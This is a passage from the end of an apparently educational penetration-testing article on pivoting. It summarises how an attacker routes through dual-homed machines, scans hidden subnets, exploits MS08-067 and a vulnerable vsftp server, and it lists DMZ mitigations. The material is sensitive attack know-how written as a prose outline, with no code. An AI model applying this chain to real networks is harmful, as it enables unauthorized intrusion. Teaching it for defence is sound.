RX packets:18161 errors:0 dropped:0 overruns:0 frame:0
TX packets:18161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5307479 (5.0 MB) TX bytes:5307479 (5.0 MB)
In Conclusion
The attacker discovered 2 different secret networks by following the steps below.
- Attacked got an access to the RD machine which was on same network with attacker.
- And then he realise that RD machine has 2 network interface.
- He defined an routing rule by using
autoroutepost module. - And then attacker performed ARP and NMAP scanning on
7.7.7.0/24network and found machine named as JC. - JC had a two different vulnerability.
Easy File ShareandMS08-067. - Successfully exploitation of MS08-067 allowed attacker to gain an access to the
7.7.7.20 - Information gathering showed JC also have 2 network interface.
- Another routing rule defined on
7.7.7.20. - ARP and NMAP was used on
8.8.8.0/24. - Vulnerable vsftp was running on
8.8.8.9machine named as SK. - Final.
While the attacker’s system could only gain access to the first network he was on, he could also gain access to 2 hidden networks as a result of the attacks.
… and Video Ofcourse
For the people who couldn’t follow this article. We have a video that shows all instructions together 🙂
Mitigations
- Systems that contain multiple NICs and provide DMZ access should be removed from the existing network structure.
- Systems in the DMZ structure should only be accessed over DMZ structures.
References
http://magikh0e.ihtb.org/pubPapers/ssh_gymnastics_tunneling.html
https://www.sans.org/reading-room/whitepapers/testing/post-exploitation-metasploit-pivot-port-33909
https://highon.coffee/blog/ssh-meterpreter-pivoting-techniques/